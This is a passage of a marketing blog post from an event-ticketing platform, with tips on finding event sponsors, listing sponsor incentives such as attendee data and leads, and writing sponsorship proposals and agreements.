<p class="has-normal-font-size"><strong>Exclusivity always attracts event sponsors</strong>. Patrons often ask for being an exclusive partner for something. There can be many forms of exclusive partners like food, clothing, hospitality, travel, knowledge partners, etc.</p>



<p class="has-normal-font-size">Exclusivity must always be showcased on social media.</p>



<p class="has-normal-font-size">An exclusive partnership is an excellent event sponsorship opportunity for any company.</p>



<p class="has-normal-font-size">One of the classic <strong>examples of exclusivity is coca-cola and Pepsi</strong>. For any event, you won’t find both the brands sponsoring a single event.</p>



<pre class="wp-block-preformatted has-small-font-size"><strong>Pro tip:</strong> You can pitch <a href="https://goallevents.com/blog/sponsorships-for-hackathon/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=exclusive">sponsors for hackathon event</a> as ecvlusive partners.</pre>



<h3>5. <strong>Online Streaming Partner</strong></h3>



<p class="has-normal-font-size">With the world shifting towards digital, the types of partnerships have also evolved. A <strong>new kind of sponsorship</strong> that is being observed is the <strong>online streaming partners</strong>. With most of the events shifting online, it has become necessary to stream the event online. This streaming can simply be in the form of a video, or it can be made creative by transforming into the 3D world depending on the event’s concept and event theme. </p>



<p class="has-normal-font-size">With the help of AI, you can now create an entire 3D platform for your event, stimulating the real world. The experience of this world is pretty impressive, and some companies are sponsoring this to promote themselves.&nbsp;</p>



<p></p>



<h3>6. <strong>Ticketing Partners</strong></h3>



<p class="has-normal-font-size">Every event needs an <a href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=ticketing-partner">event ticketing platform</a> where the interested audience can register themselves and purchase tickets. A lot many things go into building an event.</p>



<p class="has-normal-font-size">It is always advised to find a ticketing partner who can manage all the registrations, payments, and queries of the audience.&nbsp;You can always add a link on <strong>your event website</strong> that redirects to the ticketing web pages.</p>



<pre class="wp-block-preformatted"><strong>Pro tip:</strong> AllEvents provides <strong>free website for event organizers</strong> where they can <strong>leverage event sponsors to mention their company</strong> and market their event online.</pre>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="402"  alt="Free event website to leverage event sponsors"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/05/wootick2-1.gif" class="wp-image-3751 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="600" height="402" src="https://goallevents.com/blog/wp-content/uploads/2022/05/wootick2-1.gif" alt="Free event website to leverage event sponsors" class="wp-image-3751"/></noscript></figure>



<p></p>



<h3>7. <strong>Experience Partners</strong></h3>



<p class="has-normal-font-size">Some companies may want to be as close to the audience as possible. They would like to make sure that the audience does not face any difficulty. They deliver the service of making sure that everything goes smoothly and promote their brand along the way.</p>



<p class="has-normal-font-size">This kind of sponsorship can be beneficial to companies selling premium products or services. Through the event, they try to capture the audience’s attention towards their brand so that they recall the company whenever they think about a product.&nbsp;</p>



<p>Some industries are easy to on board, for instance <a href="https://goallevents.com/blog/virtual-event-sponsorship-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=experience">Virtual event sponsorship</a> and <a href="https://goallevents.com/blog/sports-events-sponsorship/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=experience">sports event sponsorship</a>.</p>



<h3>8. <strong>One for all event sponsorship</strong></h3>



<p class="has-normal-font-size">These are the sponsors who have your back all the time. These sponsors to your event are like investors in a company. They are exclusively managing all the arrangements for your event and must be familiar with every event information that the company has.</p>



<p class="has-normal-font-size">They invest their time and money into your event to make it a success, along with helping themselves promote their brand. This kind of sponsorship is observed in many events, especially those where the audience is niche.</p>



<p></p>



<h3>9. <strong>Media Partners</strong></h3>



<p class="has-normal-font-size">Media partners take the responsibility of getting media coverage of your event in order to reach a larger audience. They help you publicize your event in a way to attracts more attendees.</p>



<p class="has-normal-font-size">Media partners can help you promote with <a href="https://goallevents.com/blog/event-advertising/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=media-partners">event advertisements</a> on TV ads, Newspaper ads, Radio ads, social media ads, news, etc.</p>



<p></p>



<p class="has-normal-font-size"><em><strong>Important Note</strong>:- Event organizers should not limit to the sponsorship categories mentioned above. They must be flexible in their approach and provide multiple options to the sponsors and let them decide the best for them. Organizers should also be open to the offers suggested by sponsors. </em></p>



<p class="has-normal-font-size"><em>Sometimes, sponsors may be familiar with your audience and must be willing to sponsor your event in some different kind of way. Event organizers should appreciate such offers.&nbsp;</em></p>



<p></p>



<h2>7 <strong>Tips To Ensure Credibility for Event Sponsorship </strong></h2>



<p class="has-normal-font-size">There are tons of events in the industry looking for a sponsor. In a situation like this, how do you ensure that you are the one for them? How do you make sure that you are the best? How to make your game so strong that no one could beat you?&nbsp;</p>



<p class="has-normal-font-size">Follow the guide to make sure that you don’t miss out on being the best &#8211;</p>



<h3>1. <strong>Make your event outperform everyone else</strong></h3>



<p class="has-normal-font-size">Before asking for sponsorship, make sure to work hard on building your event. Create content that provides value to the audience.</p>



<blockquote class="wp-block-quote is-style-large"><p>Making your audience happy = Making your sponsors happy</p></blockquote>



<p class="has-normal-font-size">Your event entirely depends on the value you deliver to your audience. The more audience finds your event worth joining, the more they’ll spread the word across, and eventually, the number of participants for your event would increase.&nbsp;</p>



<p class="has-normal-font-size"><strong>Event sponsors look for events that make the audience happy</strong> and would love to connect with such events. These events would ultimately market the sponsors positively.</p>



<p></p>



<h3>2. <strong>Dare to be different</strong></h3>



<p class="has-normal-font-size">Every event planner out there is searching for sponsorships. And most of them are following somewhat the same approach. You indeed have to be unique in your own way. All sponsors ask this one question &#8211; Why should we sponsor you and not others? Being different would give all the answers.</p>



<p class="has-normal-font-size">You can be different in many ways like &#8211;</p>



<ul><li>A new concept for the event</li><li>Size of the event</li><li>Unconventional and unique marketing</li><li>Special deliverables</li><li>Rare guest</li><li>Large community</li></ul>



<p class="has-normal-font-size">Being different in itself defines that you don’t have to be the sheep in the herd.&nbsp;</p>



<p class="has-normal-font-size"><strong>Be unique, Stay creative, and Make your event happening.&nbsp;</strong></p>



<p></p>



<h3>3. <strong>Know your audience inside out</strong></h3>



<p class="has-normal-font-size">All sponsors have one thing in common. Their ultimate aim is to attract as many customers as possible. But, the target audience for every organization is different. And many times, you miss out on your sponsors because they believe that your audience is not their target.&nbsp;&nbsp;</p>



<p class="has-normal-font-size">It is always a good practice to <strong>know in-depth about your audience</strong>. It will not only help you convert sponsorship but also will help you improve your event.&nbsp;</p>



<p class="has-normal-font-size">While <strong>presenting your sponsorship pr</strong>oposal, make an attendee profile which can include-</p>



<ul><li>Audience reached</li><li>Expected Number of attendees</li><li>Their demographics</li><li>Geographic data</li><li>Contact details</li><li>Interests</li><li>Spending Capacity</li><li>Behavioral Patterns</li><li>Educational level and more</li></ul>



<p class="has-normal-font-size"><strong>After preparing your attendee profile, present it to the sponsor by linking it to the company’s customer profile</strong>.</p>



<p></p>



<h3>4. <strong>Reach sponsors before you approach them</strong></h3>



<p class="has-normal-font-size">Event sponsors are likely to show interest in your sponsorship proposal if they have already seen your ad or are already familiar with your event.&nbsp;</p>



<p class="has-normal-font-size"><strong>Make your marketing campaign so effective that event sponsors feel fortunate to receive an offer from you.</strong> The more popular your event would be in the audience, the more value you can take from sponsors.&nbsp;</p>



<p class="has-normal-font-size"><strong>Reach your sponsors through media and marketing</strong> before you intend to approach them with a sponsorship proposal.&nbsp;</p>



<p></p>



<h3>5. <strong>Get ideas of possible spaces that can be sold to organizers for event sponsorship</strong></h3>



<p class="has-normal-font-size">There are many possible spaces that can be sold to organizers. Mentioning and mapping the reach of each space is necessary. In live events, there are many possible spaces but when it comes to a virtual event, you need to create spaces that can be sold to sponsors.</p>



<p class="has-normal-font-size">Examples of spaces that can be mentioned in the brochure:</p>



<ul><li>Use logos in your event invites with catchy <a href="https://goallevents.com/blog/event-invite-template-with-subject-lines?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship" target="_blank" rel="noreferrer noopener">event invite templates</a></li><li><strong>Event website is a big asset when you pitch event sponsors</strong></li><li>Sponsor space in a 3D virtual event platform</li><li>Use of tools to design virtual event experience. i.e. <a href="https://restream.io/studio" target="_blank" rel="noreferrer noopener nofollow">Restream studio</a></li><li>Utilizing <a href="https://goallevents.com/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=landing-page">event landing page</a> and <a href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=spaces">engaging event description</a></li></ul>



<p></p>



<h3>6. <strong>Always study the prospected sponsor in detail</strong></h3>



<p class="has-normal-font-size">Do not show, but always remember that you need resources from the company and not the other way around. To impress the company, try being a part of the company by knowing it inside out.&nbsp;</p>



<p class="has-normal-font-size">The more you know about the company, its products, its work culture, and its hierarchy, the better you’ll be able to make a deal.&nbsp;</p>



<p class="has-normal-font-size">Companies would also prefer to work with those event planners who already know how the company operates, and its needs.&nbsp;</p>



<p class="has-normal-font-size">Target the pain points of the company in your presentation.</p>



<p></p>



<h3>7. <strong>Take care of all that could go wrong in Event Sponsorship</strong></h3>



<p class="has-normal-font-size">Not everything goes according to your plan. Some amount of uncertainties is always present. You always have to be ready for a solution.&nbsp;</p>



<p class="has-normal-font-size">A good practice to follow is making a list of all that could go wrong and prepare proper and logical answers for them.</p>



<p class="has-normal-font-size">Another good practice is to analyze the efforts put into sponsorship in the last event. To make a note of all that worked, all that didn’t, and improvise the same. It is always wise to learn from your own mistakes.</p>



<p class="has-normal-font-size">All the what-ifs and buts must be answered to self well in advance.</p>



<p class="has-normal-font-size"><strong>Always leverage what you can provide and overshadow the shortcomings.</strong></p>



<p></p>



<h2><strong>Why Should Anyone Sponsor Your Event?</strong></h2>



<p>It all comes down to “What’s in it for me?”</p>



<p class="has-normal-font-size"><strong>Deliverables are an essential part of any sponsorship deal</strong>. Sponsorships are not just about the logo space in the poster. In fact, that is completely absurd. The event sponsorship package must be a blend of various deliverables to the company, which should <strong>hold some real value</strong>.</p>



<p class="has-normal-font-size">The following can be some of the incentives for sponsors &#8211;</p>



<h3><strong>Data</strong></h3>



<p class="has-normal-font-size">The most significant incentive for companies today is to gather quality attendee data. If the sponsoring company is getting the required data according to its needs, they would happily invest in your event.&nbsp;</p>



<p class="has-normal-font-size">Data being the new oil, investment in your event would be worth it if you could successfully provide them with valuable information about your attendees.</p>



<p class="has-normal-font-size">The most important data for companies is the contact details of the audience.</p>



<p class="has-normal-font-size">Having a <strong>platform that allows you to download and access the audience&#8217;s data</strong> becomes necessary in such a case.</p>



<p class="has-normal-font-size">Check out AllEvents where you <a href="https://goallevents.com?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=ownership-of-data" target="_blank" rel="noreferrer noopener">get full ownership</a> of the audience.</p>



<p></p>



<h3><strong>Quality Leads</strong>&nbsp;</h3>



<p class="has-normal-font-size">The marketing team of any company works on getting quality leads and tries to convert them into full-time consumers. A lot of this gets easy when you get leads from an event.&nbsp;</p>



<p class="has-normal-font-size">Reason?</p>



<p class="has-normal-font-size">The audience is already holding similar interests and is exposed to your brand in the event. The work gets a lot easier with these leads.</p>



<p></p>



<h3><strong>Awareness</strong></h3>



<p class="has-normal-font-size">Not all companies might be looking for sales, some might be more interested in creating awareness about their brand or new product. Awareness being the <strong>first step of the AIDA model</strong>, it is very important for companies. Also, some companies only need to create a brand recall in front of potential customers. Sponsoring an event can be the best way for them.&nbsp;</p>



<p></p>



<h3><strong>Platform exposure</strong></h3>



<p class="has-normal-font-size">Some startups can sponsor events by being the official platform sponsors. These platforms can be in the form of &#8211;</p>



<ul><li>Online streaming platform / 3D platforms</li><li>Ticketing and registration platform</li><li>Certification platform</li><li>Donation platform</li><li>Course platforms</li><li>Marketing solutions platform, etc.</li></ul>



<p></p>



<h3><strong>An opportunity to position or reposition</strong></h3>



<p class="has-normal-font-size">An event can be an excellent <strong>sponsorship opportunity if a company wants to launch its brand in the market</strong>. It is also a great platform if some company wants to reposition itself.</p>



<p class="has-normal-font-size">With the event, the company can convey its brand message.&nbsp;</p>



<p></p>



<h3><strong>Product launch</strong></h3>



<p class="has-normal-font-size">If, as a company, you are ready with your new product and thinking about launching it in the market, then <a href="https://goallevents.com/blog/new-product-launch-event-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=product-launch">product launch events</a> can be the best way for you.&nbsp;</p>



<p class="has-normal-font-size">Think it in this way, you are ready to launch a new product, but you don’t have your community; even if you organize your event, people would not be willing to turn up for your event. But, if you launch your product in an event, you could easily benefit from the marketing efforts of the event organizers.</p>



<p class="has-normal-font-size">Many large companies tend to launch their products in their annual gatherings, but <strong>events are the best way to get started</strong> for businesses that are not very large.</p>



<p></p>



<h3><strong>Media Exposure</strong></h3>



<p class="has-normal-font-size"></p>



<h3><strong>Sponsored Sessions</strong></h3>



<p class="has-normal-font-size">Events are always a great platform to present your business or idea. But what if your product is a service and you just need to educate the audience about the benefits of your service, sponsored sessions can be of great help.</p>



<p class="has-normal-font-size"><strong>Sponsored sessions have become a popular form of sponsorship</strong>. Many event sponsorship packages include a free session in their sponsorship proposals.</p>



<p></p>



<h3><strong>Platform to collaborate and build a network</strong></h3>



<p class="has-normal-font-size">Sponsorships are one of the most effective ways of finding the right links in your industry. If someone is sponsoring some event, it shows their genuineness and willingness to collaborate. Sponsors can always collaborate with other sponsors for future business.</p>



<p class="has-normal-font-size">Also, if the event is for business people, needless to say, how effective can it be for you.</p>



<p></p>



<h3><strong>Long term relationship</strong></h3>



<p class="has-normal-font-size">Events will be the place where you’ll meet some of your very first-time consumers. Events will also be the place where you’ll meet other sponsor partners. And events will be the place where you’ll meet event organizers who can be the best people for you to market your company. It is the place that gives you a chance to develop long-term relationships with many of your stakeholders.&nbsp;</p>



<pre class="wp-block-preformatted"><strong>Pro tip: </strong>You can try <a href="https://goallevents.com/blog/8-pre-event-engagement-ideas-to-draw-attention/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=relationship">pre event</a> and <a href="https://goallevents.com/blog/post-event-engagement-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=relationship">post event engagement ideas</a> to create a good brand image.</pre>



<h2><strong>How To Choose The Right Sponsor For Your Event?</strong></h2>



<p class="has-normal-font-size">The perfect event needs the perfect sponsors.&nbsp;</p>



<p class="has-normal-font-size"><strong>Selecting prospective sponsors for your event is a very critical task</strong>. Asking any and every company to join and sponsor your event will not be recommended.&nbsp;</p>



<p class="has-normal-font-size">If you wish not to make your efforts go in vain, consider keeping the following points in mind while selecting your prospective sponsors.</p>



<ul><li>Target those who are targeting your audience</li><li>The objective of events must be in sync with the object of the company.</li><li>One who understands the importance of quality instead of quantity</li><li>One who values the concepts of events</li><li>Try sponsors who are capable of sponsoring recurring events</li><li>Target sponsors who can be beneficial in the long term and not just for one event</li><li>Never promise assured sales, though you can discuss the estimated leads.</li></ul>



<p class="has-normal-font-size">A perfect blend of experienced, as well as new companies, is encouraged. The goodwill and brand name of the experienced companies would help you attract more audience and sponsors. And giving new companies opportunities can help you build long-term relations with them. They eventually become your sponsors for upcoming events if they get results.</p>



<p></p>



<h3>How is event sponsorship more efficient than Paid Ads?</h3>



<p class="has-normal-font-size">Usually, a thought that may arise in the mind of a sponsor is <strong>why should I spend my marketing budget on sponsoring an event</strong> instead of going for paid ads which can also yield me results and monitor how the campaign is going on.</p>



<p class="has-normal-font-size">This concern of the sponsor is very valid. But the event organizer must also be prepared to explain why sponsorships can give more ROI than paid ads.&nbsp;</p>



<p class="has-normal-font-size">Here is a <strong>list of reasons why sponsorships can be more effective than paid advertising</strong> &#8211;</p>



<p></p>



<h4><strong>Data, Data, Data &#8211;</strong></h4>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh5.googleusercontent.com/akrkB1lOb1YqEjA2QvBWllvN7XHj5JdDArlm96sz_PmpNpNFSo-k6MWW8QTY87b1SqayBUBkbqw-d1bTgPTGFHw8gH1MMWqckJp9dVknjfcWYxksKcqSuGW8jfhDLKGpTctyI6fo" alt="Data for event Sponsorship" width="500" height="500"/></figure></div>


<p class="has-normal-font-size">In sponsorships, it is possible to get the attendee list along with attendee data, which may not be the case in paid advertisements. In fact, retargeting becomes much easy for companies when they promote their brand through an event.</p>



<p class="has-normal-font-size">The participants are already exposed to the sponsor’s brand in the event. Being a niche, their interests already match the product. The company will have the data of the attendees. Hence it becomes easy and cost-effective to retarget them again.&nbsp;</p>



<p></p>



<h4><strong>Sales conversion</strong></h4>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh5.googleusercontent.com/IwXYCSRrcEpYqxdppxcUwdX3qo7_FKisosVBecYEPsvtD0NhFfwJOeRci1cdo8QQ705SSLqJlV1jLtGY7aVQMOrz7OVq9bEcrlTij5acoMOn543J1aYYQe1uGj_A0zFCBup93G5u" alt="Sales results from event sponsorship" width="500" height="500"/></figure></div>


<p class="has-normal-font-size">The process of sales in the case of advertisements would be the consumers clicking the ad, visiting the brand’s website, checking it out, and then deciding whether to purchase or not. There are a lot of chances that consumer drops off and never returns. On the other hand, when brands sponsor an event, you take hold of sales. Whenever a consumer would be interested in the product, they would directly contact the sponsor for the details about the product, and based on their convincing skills; they would sell the product to the consumer. This would always have a human touch attached to it.&nbsp;</p>



<p></p>



<h4><strong>Personalized experience</strong></h4>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh5.googleusercontent.com/Z3SdweGLS0MnUFOaoYkf4UZhmDT1BYCeOCgtLq5jUNo3LcBT0SnoqUpMDOktJ-uPVbDtCI9UHQQb9UNMV2qJHeii_5htX8TyET9ZDfUmn_ZH9-7HBrlRUXMcK-a03137JFryACL1" alt="Personalised experience" width="500" height="500"/></figure></div>


<p class="has-normal-font-size">When sponsoring an event, sponsors can always create a personalized experience for the audience. For example, suppose someone owns a food and beverage company, they can distribute free samples in the event. They can also be your event’s exclusive food partner. In this way, the company can deliver the experience of the taste of the product. In the case of ads, they can just share a discount voucher with the attendees, which they may or may not redeem.&nbsp;</p>



<p></p>



<h4><strong>Exclusivity</strong></h4>



<p class="has-normal-font-size">We all are familiar with the term marketing clutter. Whenever any company posts an ad about their brand or product on any platform, there are always competitors whose ads are shown along. There’s no scope of exclusivity. While sponsoring an event, the brand could become an official brand partner for the event. The entire marketing space for that event would be provided exclusively to that brand.</p>



<p></p>



<h4><strong>One on one interaction</strong></h4>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh6.googleusercontent.com/swGfOPHdicnYhfZe9ghT_SbWByUxUQHkh7ImIRAgzkT5U9KlVz0H-1RMk864cbgPm1csEtaJaYFhEVR5ph_opup8ttAjRZSz0DBiTqfgYQ2uClSuzx5LfaOpS7qKL9oS7JnlpE8m" alt="One on one Interaction" width="500" height="500"/></figure></div>


<p class="has-normal-font-size">This is the unique feature of event sponsorships. The sponsoring company gets an opportunity to interact with the audience directly. What better way to present your brand than pitching it yourself.&nbsp;</p>



<p class="has-normal-font-size">Event sponsorships can provide the companies with an opportunity to interact directly with the participants.</p>



<p class="has-normal-font-size">They get a chance to be there in front of the audience representing their brand by themselves, which can never happen in an ad.</p>



<p></p>



<h4><strong>Tip to win the confidence of Event Sponsorship</strong></h4>



<p class="has-normal-font-size">While presenting your event sponsorship proposal, always keep your focus on the audience you are serving to. Event sponsors would not be interested in what you are doing. Instead, they’ll be interested in knowing what I will get in return if I invest in this event.&nbsp;</p>



<p class="has-normal-font-size">Know your audience, present them, and link it to how it will benefit the company.&nbsp;</p>



<p></p>



<h2><strong>How To Prepare An Event Sponsorship Proposal?</strong></h2>



<p class="has-normal-font-size">Sponsorship proposals are very crucial to obtain sponsorships. Event planners must never compromise in putting efforts and resources into preparing a sponsorship proposal.&nbsp;</p>



<p class="has-normal-font-size">The document will be referred to when the companies will be finalizing whether or not to sponsor your event. This in itself proves the importance of this document.</p>



<p class="has-normal-font-size">But what all should we consider while preparing a sponsorship proposal?</p>



<p class="has-normal-font-size">Gone are the days when the same proposal served everyone. Now is the time when you need to customize your proposal according to the sponsor you are targeting.</p>



<p class="has-normal-font-size">Are you looking for a perfect sponsorship proposal guide?</p>



<p></p>



<figure class="wp-block-image size-large is-resized"><img decoding="async"  alt="Event-sponsorship-proposal" width="900" height="225" title="Event-sponsorship proposal" data-src="https://cdn2.allevents.in/transup/2e/914f3cde4b4f5aa096dc439536b667/Banner-Button-01.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/2e/914f3cde4b4f5aa096dc439536b667/Banner-Button-01.png" alt="Event-sponsorship-proposal" width="900" height="225" title="Event-sponsorship proposal"/></noscript></figure>






<p></p>



<p class="has-normal-font-size">Some aspects are an<strong> essential part of your sponsorship proposal</strong> and must not be overlooked &#8211;&nbsp;</p>



<ul><li>Data and estimates about your predicted audience</li><li>Design of your proposal</li><li>Sponsorship offers</li><li>Option to customize</li><li>The guests/ performing artists</li><li>Agreement</li></ul>



<h2><strong>Event sponsorship Agreement</strong></h2>



<p class="has-normal-font-size">An intelligent event organizer would never miss out on making an apparent sponsorship deal. And the most important part of that deal would be that agreement that both the parties would sign. This agreement would come into the picture whenever there’s a conflict between both parties. This agreement would act as the instrument that could resolve the problem.&nbsp;</p>



<p class="has-normal-font-size">The agreement should be as clear and detailed as possible. The most important part of any agreement would be the decided terms and deliverables. But apart from this, both the parties must consider the following points to be included in the agreement &#8211;&nbsp;</p>



<ul><li>Date of the agreement</li><li>Validity of the agreement</li><li>Repercussions in case of violations</li><li>The agreed exchange</li><li>Mode of exchange</li><li>Date or period of exchange</li><li>Rights of both parties</li><li>The process to cancel the sponsorship &amp; its terms.</li></ul>



<p class="has-normal-font-size">The agreement has to be carefully filled and signed by both parties in order to make a successful sponsorship.</p>



<p></p>



<h2><strong>Post-event offerings</strong></h2>



<p class="has-normal-font-size">Your work doesn’t end with the completion of the event. In fact, it is the time when you need to serve your event sponsors the most by offering additional perks. These perks can be in the form of gifts for them, certificates, trophies, goodies, contacts, data about consumers, and Fulfilment reports.</p>



<p class="has-normal-font-size">The plan to propose a sponsorship is limited to hosting an event and making long-term relations with the audience and partners. And the sponsors are the ones who help event organizers provide a seamless experience to the audience. It is they who helped event organizers achieve their goals. Thus, it is the role of event organizers to deliver as much value as possible to the event sponsors post-event.&nbsp;</p>



<p><strong>Pro tip:</strong> You can use <a href="https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=offering">pre</a> and <a href="https://goallevents.com/blog/event-survey-questions/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=offering">post event survey questions</a> for better results.</p>



<h2><strong>Feedback &amp; Fulfilment Report&nbsp;</strong></h2>



<p class="has-normal-font-size">As an event organizer, you won’t be conducting only a single event, there’ll be many events in the future, and you’ll need event sponsorship opportunities then as well. The process of onboarding sponsors would not be a one-time process, but it’ll last till you conduct events. Thus, you have to improve your approach with every passing event. And the best way to do it would be by taking feedback from the past sponsors.</p>



<p class="has-normal-font-size">Feedback by sponsors would be constructive for event organizers for the following reasons &#8211;</p>



<ul><li>The businesses that have invested in your event are experts in their fields. They have served their customers (who match your audience) and know how to take care of them. They know what attracts them, understand what will make them pay, and what is to be avoided.</li><li>They’ll help you with what can be improved to serve the customers better.</li><li>Feedbacks can also help you with improving sponsors’ satisfaction</li><li>And taking feedbacks might also help you attract sponsorship from the same sponsors by improving the points they suggested.</li></ul>



<p class="has-normal-font-size">Along with <a href="https://goallevents.com/blog/event-feedback-form-templates/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=feedback">event feedback forms</a>, a fulfillment report is also to be submitted to the event sponsors. A fulfillment report is a report which consists of all the expectations vs. the outcomes delivered to the sponsors. This report helps the sponsors know the returns on their resources invested.</p>



<p class="has-normal-font-size">Many times, while looking at the event, sponsors might overlook certain benefits they are receiving. Fulfillment reports help them get a clear idea about how the event performed and the prospects of investing in similar events.&nbsp;</p>



<p></p>



<h2><strong>Wrap up</strong></h2>



<p class="has-normal-font-size">Stay confident while approaching sponsors. Be clear with the reason for conducting the event. Know your audience inside out. Link the audience with the sponsor&#8217;s target market. Ensure brand exposure to the sponsors Align your event goals with the sponsors&#8217; brand message.</p>



<p class="has-normal-font-size">While pitching to any sponsor, create an impact, and leave an impression behind. Reach out to multiple brands who are willing to become exclusive event partners for your event. Present the perfect sponsorship proposal for your prospect.</p>



<p class="has-normal-font-size">Offer the best event sponsorship package to your sponsor.</p>



<p class="has-normal-font-size">Make your sponsors happy even after the event by showcasing the event&#8217;s results and how it affects their business outcomes.</p>



<p class="has-normal-font-size">As event professionals, take proper feedback from the sponsors and provide them with fulfillment reports.</p>



<p></p>





<p></p>



<p></p>



<p></p>



<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abhishek Ghoniya'  data-srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Abhishek Ghoniya' src='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/abhishek-ghoniya/" class="vcard author" rel="author"><span class="fn">Abhishek Ghoniya</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Abhishek is a content marketer who specializes in ticketing and event trends happening throughout the globe. He feels that event marketers should easily find the information they need.<br />
Hence, he is responsible enough to gather information and deliver the relevant guidelines to planners throughout the event industry.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/event-sponsorship/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-promotion-ideas%26utm_content%3Dguest-talk-about" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Event%20Sponsorship%202022%3A%20Ultimate%20Guide%20with%20Sponsorship%20Opportunities&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-promotion-ideas%26utm_content%3Dguest-talk-about" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" 